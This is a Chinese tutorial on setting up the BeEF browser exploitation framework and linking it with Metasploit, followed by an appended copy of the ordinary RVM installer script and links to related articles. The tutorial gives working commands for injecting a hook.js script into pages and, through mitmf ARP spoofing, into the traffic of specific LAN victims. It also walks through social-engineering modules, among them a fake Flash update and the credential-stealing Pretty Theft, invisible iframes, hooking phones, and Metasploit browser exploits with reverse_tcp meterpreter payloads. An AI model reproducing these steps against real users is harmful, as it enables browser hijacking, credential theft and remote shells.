Beef
安装
Debian / Ubuntu
安装依赖
    sudo apt-get update

    sudo apt-get install curl git

    curl -sSL https://raw.githubusercontent.com/wayneeseguin/rvm/master/binscripts/rvm-installer | bash -s stable

    source ~/.rvm/scripts/rvm

    rvm install ruby-2.3.0

    rvm use 2.3.0 --default

    gem install bundle
安装beef
git clone git://github.com/beefproject/beef.git

cd beef

bundle install

ruby beef
也可以使用beef中给出的安装脚本自动安装,不过我安装的时候失败了。

基本配置使用
与metasploit联用
修改配置文件/usr/share/beef-xss/config.yaml
(1)改vi beef侦听端口: http: port:3000(比如改为80)
(2)与Metaspolit关联:
metasploit: enable: false(改为true)
like:ssl: false(改为true)


(3) 配置一下拓展下的metasploit配置文件
vim /usr/share/beef-xss/extensions/metasploit/config.yaml
下面的路径为本机metasploit的路径。
然后开启metasploit的相关服务开启:# service postgresql start
在命令行下用msfconsole把控制台打开
接着加载beEF,所用命令为:“load msgrpc ServerHost=127.0.0.1 Pass=abc123”
或者直接用这个命令启动:
msfconsole -x "load msgrpc ServerHost=127.0.0.1 Pass=abc123"

下面我们来启动beef
cd /usr/share/beef-xss/ && ./beef -x
为了方便,写个启动脚本
#!/bin/bash

service postgresql start

msfconsole -x "load msgrpc ServerHost=127.0.0.1 Pass=abc123"

cd /usr/share/beef-xss && ./beef -x

接口控制面板可以通过http://192.168.1.104:3000/ui/panel来访问
默认username/passwd是 beef:beef
控制界面

默认hook js:http://192.168.1.104:3000/hook.js
默认hook页面: http://192.168.1.104:3000/demos/basic.html //访问即可被hook
好了,现在一切都已经准备好,让我们用php编写一个程序进行测试
vim /var/www/index.html
<html>

  <head>

    <script src="http://192.168.1.104:3000/hook.js"></script>

  </head>

</html>
如果是内网,也可以利用欺骗劫持勾住目标浏览器,比如使用mitmf(要以管理员权限运行)
mitmf --spoof --arp -i eth0 --gateway 192.168.1.1 --target 192.168.1.114 --hsts --inject  --js-url http://192.168.1.104:3000/hook.js

mitmf -i eth0 --spoof --arp --gateway 192.168.1.1 --target 192.168.1.129 --inject --html-url  http://192.168.1.104:3000/demos/basic.html
钩住目标浏览器后,我们可以利用社会工程来使用户接受扩展。(Social Engineering中的模块)
比如:可以发送叫做:HTML5 Rendering Enhancements的扩展给用户,它会通过 1337 端口打开 shell。
还可以配合metasploit进一步获取权限。如:
use exploit/windows/browser/java_cmm

set payload  windows/meterpreter/reverse_tcp
生成url之后,注入目标浏览器中,进而在msf中获取shell
再比如这个模块
use exploit/windows/browser/ie_execcommand_uaf

set SRVHOST 192.168.1.104

set URIPATH /

我们我们可以看到每一个tab代表一个浏览器,它有5个tab-总结如下:
Details-显示被hook的浏览器的细节。如上图所示
Logs-显示当前浏览器的log实体。如下图所示

commands-我们可以对一个浏览器执行模块。模块可以执行可以通过JavaScript来执行的任何命令。每一个模块有一个图标,表示为如下色彩:
Green : 可以工作; user不可见

Orange :可以工作; user可见

Grey : 可能工作

Red : 不能工作
一些实用模块
Redirect Browser:进行重定向
方法:右侧填写木马的路径,可以配合插件升级攻击

Social Engineering --> Fake Flash Update
flash插件升级

Social Engineering --> Fake Notification Bar
功能类似插件升级
Social Engineering --> Clippy


Social Engineering --> Pretty Theft
窃取登陆凭证


Misc --> Create Invisible Frame
注入一个隐藏的iframe框架

Metasploit实用姿势
使用Metasploit的Browser Autopwn功能生成一个浏览器攻击链接
use auxiliary/server/browser_autopwn

show options

set LHOST xxx

set SRVHOST xxx

set SRVPORT xxxx
run -z
使用"Create Invisible Iframe"模块加载autopwn页面
hook手机
由于手机打开网址持续的时间很短,关闭当前页面后BeEF的shell就会下线,因此我们可以使用BeEF API,用户上线后能够自动执行批量命令,结合Persistence模块能够极大提高shell存活时间。除了与windows系统相关的信息无法获取,其他操作均能成功执行,并且BeEF为手机劫持提供了专门的模块系列——Phonegap
以下是经测试可以在Android上使用的模块:
1、弹框

2、重定向

3、查看是否访问过某些网站

4、Creates an invisible iframe

5、Social Engineering系列,如下图,仅作演示

6、msf系列

7、NetWork系列,可以用来扫描同一内网下的windows主机
附:https://raw.githubusercontent.com/wayneeseguin/rvm/master/binscripts/rvm-installer (代码如下)
#!/usr/bin/env bash

shopt -s extglob

set -o errtrace

set -o errexit

rvm_install_initialize()

{

  DEFAULT_SOURCES=(github.com/rvm/rvm bitbucket.org/mpapis/rvm)

  BASH_MIN_VERSION="3.2.25"

  if

    [[ -n "${BASH_VERSION:-}" &&

      "$(\printf "%b" "${BASH_VERSION:-}\n${BASH_MIN_VERSION}\n" | LC_ALL=C \sort -t"." -k1,1n -k2,2n -k3,3n | \head -n1)" != "${BASH_MIN_VERSION}"

    ]]

  then

    echo "BASH ${BASH_MIN_VERSION} required (you have $BASH_VERSION)"

    exit

  fi

  export HOME PS4

  export rvm_trace_flag rvm_debug_flag rvm_user_install_flag rvm_ignore_rvmrc rvm_prefix rvm_path

  PS4="+ \${BASH_SOURCE##\${rvm_path:-}} : \${FUNCNAME[0]:+\${FUNCNAME[0]}()}  \${LINENO} > "

}

log()  { printf "%b\n" "$*"; }

debug(){ [[ ${rvm_debug_flag:-} -eq  ]] || printf "%b\n" "Running($#): $*"; }

fail() { log "\nERROR: $*\n" ; exit  ; }

rvm_install_commands_setup()

{

  \which which >/dev/null >& || fail "Could not find 'which' command, make sure it's available first before continuing installation."

  \which grep >/dev/null >& || fail "Could not find 'grep' command, make sure it's available first before continuing installation."

  if

    [[ -z "${rvm_tar_command:-}" ]] && builtin command -v gtar >/dev/null

  then

    rvm_tar_command=gtar

  elif

    ${rvm_tar_command:-tar} --help >& | GREP_OPTIONS="" \grep -- --strip-components >/dev/null

  then

    rvm_tar_command="${rvm_tar_command:-tar}"

  else

    case "$(uname)" in

      (OpenBSD)

        log "Trying to install GNU version of tar, might require sudo password"

        if (( UID ))

        then sudo pkg_add -z gtar-

        else pkg_add -z gtar-

        fi

        rvm_tar_command=gtar

        ;;

      (Darwin|FreeBSD|DragonFly) # it's not possible to autodetect on OSX, the help/man does not mention all flags

        rvm_tar_command=tar

        ;;

      (SunOS)

        case "$(uname -r)" in

          (5.10)

            log "Trying to install GNU version of tar, might require sudo password"

            if (( UID ))

            then

              if \which sudo >/dev/null >&

              then sudo_10=sudo

              elif \which /opt/csw/bin/sudo >/dev/null >&

              then sudo_10=/opt/csw/bin/sudo

              else fail "sudo is required but not found. You may install sudo from OpenCSW repository (https://www.opencsw.org/about)"

              fi

              pkginfo -q CSWpkgutil || $sudo_10 pkgadd -a $rvm_path/config/solaris/noask -d https://get.opencsw.org/now CSWpkgutil

              sudo /opt/csw/bin/pkgutil -iy CSWgtar -t https://mirror.opencsw.org/opencsw/unstable

            else

              pkginfo -q CSWpkgutil || pkgadd -a $rvm_path/config/solaris/noask -d https://get.opencsw.org/now CSWpkgutil

              /opt/csw/bin/pkgutil -iy CSWgtar -t https://mirror.opencsw.org/opencsw/unstable

            fi

            rvm_tar_command=/opt/csw/bin/gtar

            ;;

          (*)

            rvm_tar_command=tar

            ;;

        esac

    esac

    builtin command -v ${rvm_tar_command:-gtar} >/dev/null ||

    fail "Could not find GNU compatible version of 'tar' command, make sure it's available first before continuing installation."

  fi

  if

    [[ " ${rvm_tar_options:-} " != *" --no-same-owner "*  ]] &&

    $rvm_tar_command --help >& | GREP_OPTIONS="" \grep -- --no-same-owner >/dev/null

  then

    rvm_tar_options="${rvm_tar_options:-}${rvm_tar_options:+ }--no-same-owner"

  fi

}

usage()

{

  printf "%b" "

Usage

  rvm-installer [options] [action]

Options

  [[--]version] <version>

    The version or tag to install. Valid values are:

      latest         - The latest tagged version.

      latest-minor   - The latest minor version of the current major version.

      latest-<x>     - The latest minor version of version x.

      latest-<x>.<y> - The latest patch version of version x.y.

      <x>.<y>.<z>    - Major version x, minor version y and patch z.

  [--]branch <branch>

    The name of the branch from which RVM is installed. This option can be used

    with the following formats for <branch>:

      <account>/

        If account is wayneeseguin or mpapis, installs from one of the following:

          https://github.com/rvm/rvm/archive/master.tar.gz

          https://bitbucket.org/mpapis/rvm/get/master.tar.gz

       Otherwise, installs from:

         https://github.com/<account>/rvm/archive/master.tar.gz

      <account>/<branch>

        If account is wayneeseguin or mpapis, installs from one of the following:

          https://github.com/rvm/rvm/archive/<branch>.tar.gz

          https://bitbucket.org/mpapis/rvm/get/<branch>.tar.gz

        Otherwise, installs from:

          https://github.com/<account>/rvm/archive/<branch>.tar.gz

      [/]<branch>

        Installs the branch from one of the following:

          https://github.com/rvm/rvm/archive/<branch>.tar.gz

          https://bitbucket.org/mpapis/rvm/get/<branch>.tar.gz

      [--]source <source>

        Defines the repository from which RVM is retrieved and installed in the format:

          <domain>/<account>/<repo>

        Where:

          <domain>  - Is bitbucket.org, github.com or a github enterprise site serving

                      an RVM repository.

          <account> - Is the user account in which the RVM repository resides.

          <repo>    - Is the name of the RVM repository.

        Note that when using the [--]source option, one should only use the [/]branch format

        with the [--]branch option. Failure to do so will result in undefined behavior.

      --trace

        Provides debug logging for the installation script.

Actions

  master - Installs RVM from the master branch at rvm/rvm on github or mpapis/rvm

           on bitbucket.org.

  stable - Installs RVM from the stable branch a rvm/rvm on github or mpapis/rvm

           on bitbucket.org.

  help   - Displays this output.

"

}

## duplication marker 32fosjfjsznkjneuera48jae

__rvm_curl_output_control()

{

  if

    (( ${rvm_quiet_curl_flag:-} ==  ))

  then

    __flags+=( "--silent" "--show-error" )

  elif

    [[ " $*" == *" -s"* || " $*" == *" --silent"* ]]

  then

    # make sure --show-error is used with --silent

    [[ " $*" == *" -S"* || " $*" == *" -sS"* || " $*" == *" --show-error"* ]] ||

    {

      __flags+=( "--show-error" )

    }

  fi

}

## duplication marker 32fosjfjsznkjneuera48jae

# -S is automatically added to -s

__rvm_curl()

(

  __rvm_which curl >/dev/null ||

  {

    rvm_error "RVM requires 'curl'. Install 'curl' first and try again."

    return

  }

  typeset -a __flags

  __flags=( --fail --location --max-redirs  )

  [[ "$*" == *"--max-time"* ]] ||

  [[ "$*" == *"--connect-timeout"* ]] ||

    __flags+=( --connect-timeout  --retry-delay  --retry  )

  if [[ -n "${rvm_proxy:-}" ]]

  then __flags+=( --proxy "${rvm_proxy:-}" )

  fi

  __rvm_curl_output_control

  unset curl

  __rvm_debug_command \curl "${__flags[@]}" "$@" || return $?

)

rvm_error()  { printf "ERROR: %b\n" "$*"; }

__rvm_which(){   which "$@" || return $?; true; }

__rvm_debug_command()

{

  debug "Running($#): $*"

  "$@" || return $?

  true

}

rvm_is_a_shell_function()

{

  [[ -t  && -t  ]] || return $?

  return ${rvm_is_not_a_shell_function:-}

}

# Searches the tags for the highest available version matching a given pattern.

# fetch_version (github.com/rvm/rvm bitbucket.org/mpapis/rvm) 1.10. -> 1.10.

# fetch_version (github.com/rvm/rvm bitbucket.org/mpapis/rvm) 1.10. -> 1.10.

# fetch_version (github.com/rvm/rvm bitbucket.org/mpapis/rvm) .    -> 1.11.

# fetch_version (github.com/rvm/rvm bitbucket.org/mpapis/rvm) ""    -> 2.0.

fetch_version()

{

  typeset _account _domain _pattern _repo _sources _values _version

  _sources=(${!})

  _pattern=$

  for _source in "${_sources[@]}"

  do

    IFS='/' read -r _domain _account _repo <<< "${_source}"

    _version="$(

      fetch_versions ${_domain} ${_account} ${_repo} |

      GREP_OPTIONS="" \grep "^${_pattern:-}" | tail -n

    )"

    if

      [[ -n ${_version} ]]

    then

      echo "${_version}"

      return

    fi

  done

}

# Returns a sorted list of all version tags from a repository

fetch_versions()

{

  typeset _account _domain _repo _url

  _domain=$

  _account=$

  _repo=$

  case ${_domain} in

    (bitbucket.org)

      _url=https://${_domain}/api/1.0/repositories/${_account}/${_repo}/branches-tags

      ;;

    (github.com)

      _url=https://api.${_domain}/repos/${_account}/${_repo}/tags

      ;;

    (*)

      _url=https://${_domain}/api/v3/repos/${_account}/${_repo}/tags

      ;;

  esac

  __rvm_curl -s ${_url} |

    \awk -v RS=',' -v FS='"' '$2=="name"{print $4}' |

    sort -t. -k ,1n -k ,2n -k ,3n -k ,4n -k ,5n

}

install_release()

{

  typeset _source _sources _url _version _verify_pgp

  _sources=(${!})

  _version=$

  debug "Downloading RVM version ${_version}"

  for _source in "${_sources[@]}"

  do

    case ${_source} in

      (bitbucket.org*)

        _url="https://${_source}/get/${_version}.tar.gz"

        _verify_pgp="https://${_source}/downloads/${_version}.tar.gz.asc"

        ;;

      (*)

        _url="https://${_source}/archive/${_version}.tar.gz"

        _verify_pgp="https://${_source}/releases/download/${_version}/${_version}.tar.gz.asc"

        ;;

    esac

    get_and_unpack "${_url}" "rvm-${_version}.tgz" "$_verify_pgp" && return

  done

  return $?

}

install_head()

{

  typeset _branch _source _sources _url

  _sources=(${!})

  _branch=$

  debug "Selected RVM branch ${_branch}"

  for _source in "${_sources[@]}"

  do

    case ${_source} in

      (bitbucket.org*)

        _url=https://${_source}/get/${_branch}.tar.gz

        ;;

      (*)

        _url=https://${_source}/archive/${_branch}.tar.gz

        ;;

    esac

    get_and_unpack "${_url}" "rvm-${_branch//\//_}.tgz" && return

  done

  return $?

}

# duplication marker dfkjdjngdfjngjcszncv

# Drop in cd which _doesn't_ respect cdpath

__rvm_cd()

{

  typeset old_cdpath ret

  ret=

  old_cdpath="${CDPATH}"

  CDPATH="."

  chpwd_functions="" builtin cd "$@" || ret=$?

  CDPATH="${old_cdpath}"

  return $ret

}

get_package()

{

  typeset _url _file

  _url="$1"

  _file="$2"

  log "Downloading ${_url}"

  __rvm_curl -sS ${_url} > ${rvm_archives_path}/${_file} ||

  {

    _return=$?

    case $_return in

      # duplication marker lfdgzkngdkjvnfjknkjvcnbjkncvjxbn

      ()

        log "

Could not download '${_url}', you can read more about it here:

https://rvm.io/support/fixing-broken-ssl-certificates/

To continue in insecure mode run 'echo insecure >> ~/.curlrc'.

"

        ;;

      # duplication marker lfdgzkngdkjvnfjknkjvcnbjkncvjxbn

      ()

        log "

It looks like you have old certificates, you can read more about it here:

https://rvm.io/support/fixing-broken-ssl-certificates/

"

        ;;

      # duplication marker lfdgzkngdkjvnfjknkjvcnbjkncvjxbn

      ()

        log "

Curl returned  - it is result of a segfault which means it's Curls fault.

Try again and if it crashes more than a couple of times you either need to

reinstall Curl or consult with your distribution manual and contact support.

"

        ;;

      (*)

        log "

Could not download '${_url}'.

  curl returned status '$_return'.

"

        ;;

    esac

    return $_return

  }

}

# duplication marker flnglfdjkngjndkfjhsbdjgfghdsgfklgg

rvm_install_gpg_setup()

{

  export rvm_gpg_command

  {

    rvm_gpg_command="$( \which gpg2 2>/dev/null )" &&

    [[ ${rvm_gpg_command} != "/cygdrive/"* ]]

  } || rvm_gpg_command=""

  debug "Detected GPG program: '$rvm_gpg_command'"

  [[ -n "$rvm_gpg_command" ]] || return $?

}

# duplication marker rdjgndfnghdfnhgfdhbghdbfhgbfdhbn

verify_package_pgp()

{

  if

    "${rvm_gpg_command}" --verify "$2" "$1"

  then

    log "GPG verified '$1'"

  else

    typeset _ret=$?

    log "\

Warning, RVM 1.26. introduces signed releases and automated check of signatures when GPG software found. \

Assuming you trust Michal Papis import the mpapis public key (downloading the signatures).

GPG signature verification failed for '$1' - '$3'! Try to install GPG v2 and then fetch the public key:

    ${SUDO_USER:+sudo }${rvm_gpg_command##*/} --keyserver hkp://keys.gnupg.net --recv-keys 409B6B1796C275462A1703113804BB82D39DC0E3

or if it fails:

    command curl -sSL https://rvm.io/mpapis.asc | ${SUDO_USER:+sudo }${rvm_gpg_command##*/} --import -

the key can be compared with:

    https://rvm.io/mpapis.asc

    https://keybase.io/mpapis

NOTE: GPG version 2.1. have a bug which cause failures during fetching keys from remote server. Please downgrade \

or upgrade to newer version (if available) or use the second method described above.

"

    exit $_ret

  fi

}

verify_pgp()

{

  [[ -n "${1:-}" ]] ||

  {

    debug "No PGP url given, skipping."

    return

  }

  get_package "$1" "$2.asc" ||

  {

    debug "PGP url given but does not exist: '$1'"

    return

  }

  rvm_install_gpg_setup ||

  {

    log "Found PGP signature at: '$1',

but no GPG software exists to validate it, skipping."

    return

  }

  verify_package_pgp "${rvm_archives_path}/$2" "${rvm_archives_path}/$2.asc" "$1"

}

get_and_unpack()

{

  typeset _url _file _patern _return _verify_pgp

  _url="$1"

  _file="$2"

  _verify_pgp="$3"

  get_package "$_url" "$_file" || return $?

  verify_pgp "$_verify_pgp" "$_file" || return $?

  [[ -d "${rvm_src_path}/rvm" ]] || \mkdir -p "${rvm_src_path}/rvm"

  __rvm_cd "${rvm_src_path}/rvm" ||

  {

    _return=$?

    log "Could not change directory '${rvm_src_path}/rvm'."

    return $_return

  }

  rm -rf ${rvm_src_path}/rvm/*

  __rvm_debug_command $rvm_tar_command xzf ${rvm_archives_path}/${_file} ${rvm_tar_options:-} --strip-components 1 ||

  {

    _return=$?

    log "Could not extract RVM sources."

    return $_return

  }

}

rvm_install_default_settings()

{

  # Tracing, if asked for.

  if

    [[ "$*" == *--trace* ]] || (( ${rvm_trace_flag:-0} > 0 ))

  then

    set -o xtrace

    rvm_trace_flag=1

  fi

  # Variable initialization, remove trailing slashes if they exist on HOME

  true \

    ${rvm_trace_flag:=0} ${rvm_debug_flag:=0}\

    ${rvm_ignore_rvmrc:=0} HOME="${HOME%%+(\/)}"

  if

    (( rvm_ignore_rvmrc == 0 ))

  then

    for rvmrc in /etc/rvmrc "$HOME/.rvmrc"

    do

      if

        [[ -s "$rvmrc" ]]

      then

        if

          GREP_OPTIONS="" \grep '^\s*rvm .*$' "$rvmrc" >/dev/null 2>&1

        then

          printf "%b" "

  Error: $rvmrc is for rvm settings only.

  rvm CLI may NOT be called from within $rvmrc.

  Skipping the loading of $rvmrc

  "

          exit 1

        else

          source "$rvmrc"

        fi

      fi

    done

  fi

  if

    [[ -z "${rvm_path:-}" ]]

  then

    if

      (( UID == 0 ))

    then

      rvm_user_install_flag=0

      rvm_prefix="/usr/local"

      rvm_path="${rvm_prefix}/rvm"

    else

      rvm_user_install_flag=1

      rvm_prefix="$HOME"

      rvm_path="${rvm_prefix}/.rvm"

    fi

  fi

  if [[ -z "${rvm_prefix}" ]]

  then rvm_prefix=$( dirname $rvm_path )

  fi

  # duplication marker kkdfkgnjfndgjkndfjkgnkfjdgn

  [[ -n "${rvm_user_install_flag:-}" ]] ||

  case "$rvm_path" in

    (/usr/local/rvm)         rvm_user_install_flag=0 ;;

    ($HOME/*|/${USER// /_}*) rvm_user_install_flag=1 ;;

    (*)                      rvm_user_install_flag=0 ;;

  esac

}

rvm_install_parse_params()

{

  install_rubies=()

  install_gems=()

  flags=( ./scripts/install )

  forwarded_flags=()

  while

    (( $# > 0 ))

  do

    token="$1"

    shift

    case "$token" in

      (--trace)

        set -o xtrace

        rvm_trace_flag=1

        flags=( -x "${flags[@]}" "$token" )

        forwarded_flags+=( "$token" )

        ;;

      (--debug|--quiet-curl)

        flags+=( "$token" )

        forwarded_flags+=( "$token" )

        token=${token#--}

        token=${token//-/_}

        export "rvm_${token}_flag"=1

        printf "%b" "Turning on ${token/_/ } mode.\n"

        ;;

      (--path)

        if [[ -n "${1:-}" ]]

        then

          rvm_path="$1"

          shift

        else

          fail "--path must be followed by a path."

        fi

        ;;

      (--branch|branch) # Install RVM from a given branch

        if [[ -n "${1:-}" ]]

        then

          case "$1" in

            (/*)

              branch=${1#/}

              ;;

            (*/)

              branch=master

              if [[ "${1%/}" -ne wayneeseguin ]] && [[ "${1%/}" -ne mpapis ]]

              then sources=(github.com/${%/}/rvm)

              fi

              ;;

            (*/*)

              branch=${1#*/}

              if [[ "${1%%/*}" -ne wayneeseguin ]] && [[ "${1%%/*}" -ne mpapis ]]

              then sources=(github.com/${%%/*}/rvm)

              fi

              ;;

            (*)

              branch="$1"

              ;;

          esac

          shift

        else

          fail "--branch must be followed by a branchname."

        fi

        ;;

      (--source|source)

        if [[ -n "${1:-}" ]]

        then

          if [[ "$1" = */*/* ]]

          then

            sources=($1)

            shift

          else

            fail "--source must be in the format <domain>/<account>/<repo>."

          fi

        else

          fail "--source must be followed by a source."

        fi

        ;;

      (--user-install|--ignore-dotfiles)

        token=${token#--}

        token=${token//-/_}

        export "rvm_${token}_flag"=1

        printf "%b" "Turning on ${token/_/ } mode.\n"

        ;;

      (--auto-dotfiles)

        flags+=( "$token" )

        export "rvm_auto_dotfiles_flag"=1

        printf "%b" "Turning on auto dotfiles mode.\n"

        ;;

      (--auto)

        export "rvm_auto_dotfiles_flag"=1

        printf "%b" "Warning, --auto is deprecated in favor of --auto-dotfiles.\n"

        ;;

      (--verify-downloads)

        if [[ -n "${1:-}" ]]

        then

          export rvm_verify_downloads_flag="$1"

          forwarded_flags+=( "$token" "$1" )

          shift

        else

          fail "--verify-downloads must be followed by level(0|1|2)."

        fi

        ;;

      (--autolibs=*)

        flags+=( "$token" )

        export rvm_autolibs_flag="${token#--autolibs=}"

        forwarded_flags+=( "$token" )

        ;;

      (--without-gems=*|--with-gems=*|--with-default-gems=*)

        flags+=( "$token" )

        value="${token#*=}"

        token="${token%%=*}"

        token="${token#--}"

        token="${token//-/_}"

        export "rvm_${token}"="${value}"

        printf "%b" "Installing RVM ${token/_/ }: ${value}.\n"

        ;;

      (--version|version)

        version="$1"

        shift

        ;;

      (head|master)

        version="head"

        branch="master"

        ;;

      (stable)

        version="latest"

        ;;

      (latest|latest-*|+([[:digit:]]).+([[:digit:]]).+([[:digit:]]))

        version="$token"

        ;;

      (--ruby)

        install_rubies+=( ruby )

        ;;

      (--ruby=*)

        token=${token#--ruby=}

        install_rubies+=( ${token//,/ } )

        ;;

      (--rails)

        install_gems+=( rails )

        ;;

      (--gems=*)

        token=${token#--gems=}

        install_gems+=( ${token//,/ } )

        ;;

      (--add-to-rvm-group)

        export rvm_add_users_to_rvm_group="$1"

        shift

        ;;

      (help|usage)

        usage

        exit 0

        ;;

      (*)

        usage

        exit 1

        ;;

    esac

  done

  if (( ${#install_gems[@]} > 0 && ${#install_rubies[@]} == 0 ))

  then install_rubies=( ruby )

  fi

  true "${version:=head}"

  true "${branch:=master}"

  if [[ -z "${sources[@]}" ]]

  then sources=("${DEFAULT_SOURCES[@]}")

  fi

  rvm_src_path="$rvm_path/src"

  rvm_archives_path="$rvm_path/archives"

  rvm_releases_url="https://rvm.io/releases"

}

rvm_install_validate_rvm_path()

{

  case "$rvm_path" in

    (*[[:space:]]*)

      printf "%b" "

It looks you are one of the happy *space* users(in home dir name),

RVM is not yet fully ready for it, use this trick to fix it:

    sudo mkdir -p /${USER// /_}.rvm

    sudo chown -R \"$USER:\" /${USER// /_}.rvm

    echo \"export rvm_path=/${USER// /_}.rvm\" >> \"$HOME/.rvmrc\"

and start installing again.

"

      exit 2

    ;;

    (/usr/share/ruby-rvm)

      printf "%b" "

It looks you are one of the happy Ubuntu users,

RVM packaged by Ubuntu is old and broken,

follow this link for details how to fix:

  https://stackoverflow.com/a/9056395/497756

"

      [[ "${rvm_uses_broken_ubuntu_path:-no}" == "yes" ]] || exit 3

    ;;

  esac

  if [[ "$rvm_path" != "/"* ]]

  then fail "The rvm install path must be fully qualified. Tried $rvm_path"

  fi

}

rvm_install_select_and_get_version()

{

  typeset _version_release

  for dir in "$rvm_src_path" "$rvm_archives_path"

  do

    [[ -d "$dir" ]] || mkdir -p "$dir"

  done

  _version_release="${version}"

  case "${version}" in

    (head)

      _version_release="${branch}"

      install_head sources[@] ${branch:-master} || exit $?

      ;;

    (latest)

      install_release sources[@] $(fetch_version sources[@]) || exit $?

      ;;

    (latest-minor)

      version="$(\cat "$rvm_path/VERSION")"

      install_release sources[@] $(fetch_version sources[@] ${version%.*}) || exit $?

      ;;

    (latest-*)

      install_release sources[@] $(fetch_version sources[@] ${version#latest-}) || exit $?

      ;;

    (+([[:digit:]]).+([[:digit:]]).+([[:digit:]])) # x.y.z

      install_release sources[@] ${version} || exit $?

      ;;

    (*)

      fail "Something went wrong, unrecognized version '$version'"

      ;;

  esac

  echo "${_version_release}" > "$rvm_path/RELEASE"

}

rvm_install_main()

{

  [[ -f ./scripts/install ]] ||

  {

    log "'./scripts/install' can not be found for installation, something went wrong, it usally means your 'tar' is broken, please report it here: https://github.com/rvm/rvm/issues"

    return 127

  }

  # required flag - path to install

  flags+=( --path "$rvm_path" )

  \command bash "${flags[@]}"

}

rvm_install_ruby_and_gems()

(

  if

    (( ${#install_rubies[@]} > 0 ))

  then

    source ${rvm_scripts_path:-${rvm_path}/scripts}/rvm

    source ${rvm_scripts_path:-${rvm_path}/scripts}/version

    __rvm_version

    for _ruby in ${install_rubies[@]}

    do command rvm "${forwarded_flags[@]}" install ${_ruby} -j 2

    done

    # set the first one as default, skip rest

    for _ruby in ${install_rubies[@]}

    do

      rvm "${forwarded_flags[@]}" alias create default ${_ruby}

      break

    done

    for _gem in ${install_gems[@]}

    do rvm "${forwarded_flags[@]}" all do gem install ${_gem}

    done

    printf "%b" "

  * To start using RVM you need to run \`source $rvm_path/scripts/rvm\`

    in all your open shell windows, in rare cases you need to reopen all shell windows.

"

    if

      [[ "${install_gems[*]}" == *"rails"* ]]

    then

      printf "%b" "

  * To start using rails you need to run \`rails new <project_dir>\`.

"

    fi

  fi

)

rvm_install()

{

  rvm_install_initialize

  rvm_install_commands_setup

  rvm_install_default_settings

  rvm_install_parse_params "$@"

  rvm_install_validate_rvm_path

  rvm_install_select_and_get_version

  rvm_install_main

  rvm_install_ruby_and_gems

}

rvm_install "$@"
Beef的更多相关文章
- KALI LINUX WEB 渗透测试视频教程—第16课 BEEF基本使用
Kali Linux Web 渗透测试视频教程—第16课 BeEF基本使用 文/玄魂 目录 Kali Linux Web 渗透测试视频教程—第16课 BeEF基本使用............... ...
- 洛谷P2737 [USACO4.1]麦香牛块Beef McNuggets
P2737 [USACO4.1]麦香牛块Beef McNuggets 13通过 21提交 题目提供者该用户不存在 标签USACO 难度普及+/提高 提交 讨论 题解 最新讨论 暂时没有讨论 题目描 ...
- USACO 4.1 Beef McNuggets
Beef McNuggetsHubert Chen Farmer Brown's cows are up in arms, having heard that McDonalds is conside ...
- 【20171106早】BeEF 工具初探
老黑今天接触BeEF工具,首先要了解这个工具能够做什么? 0x01:功能介绍 专业文档:点击这里 通俗的说就是可以控制别的浏览器,获取浏览器的信息.然后做something 专业的说就是好用的渗透测试 ...
- beef配合ettercap批量劫持内网的浏览器
先更改首先先打开ettercap的DNS文件进行编辑,在kali linux2.0下的文件路径为/etc/ettercap/etter.dns 在对应的位置添加对应的 标识和IP地址 * 代表所有域名 ...
- metasploit联动beef启动
(温馨提示:请按照步骤来,否则beef到后面会启动不了) 我们首先进入vim /usr/share/beef-xss/config.yaml 找到metasploit把它改为启动 把false改为tr ...
- 利用BeEF REST API自动化控制僵尸主机
本文首发Freebuf,属于原创奖励计划,未经许可禁止转载. http://www.freebuf.com/articles/network/137662.html 一. 前言 关于BeEF,不再多介 ...
- beef + msf 实现内网渗透
